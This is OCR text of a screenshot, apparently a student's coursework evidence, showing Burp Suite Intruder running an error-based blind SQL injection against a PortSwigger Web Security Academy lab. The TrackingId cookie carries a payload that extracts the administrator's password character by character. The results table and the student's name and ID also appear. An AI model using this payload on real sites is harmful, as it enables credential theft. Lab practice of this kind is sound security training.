 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool S
Payload sets
You can define one or more payload sets. The n
Payload set: 1
Payload type: Simple list
Start attack
Payload settings [Simple list]
This payload type lets you configure a simple lis
Paste
Load ...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various process
Add
Edit
Remove
Up
Down
Enabled
Attack Save Columns 3. Intruder attack of https://0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net - Temporary attack - Not saved to proj.
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
23 w 200 11507
24 x 200 11507
25 y 200 11507
26 z 200 11507
27 0 200 11507
28 1 200 11507
29 2 500 2353
30 3 200 11507
31 4 200 11507
32 5 200 11507
33 6 200 11507
34 7 200 11507
35 8 200 11507
36 9 200 11507
Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
3 Cookie: TrackingId=gh8LTXEFir5ig9lM'||(SELECT CASE WHEN SUBSTR(password,1,1)='2' THEN to_char(1/0) ELSE '' END FROM use
username='administrator')||'; session=wPk8j3YqnPUoDTvnfqAauD9hL8cHGxxh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safa
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Finished
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ? + ▼ ×
new 8 new 6
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
Ln : 2 Col : 15 Pos : 48 Windows (CR LF) UTF-8 INS
24°C
Có mây rải rác
Search
ENG
US
1:56
01/27/2024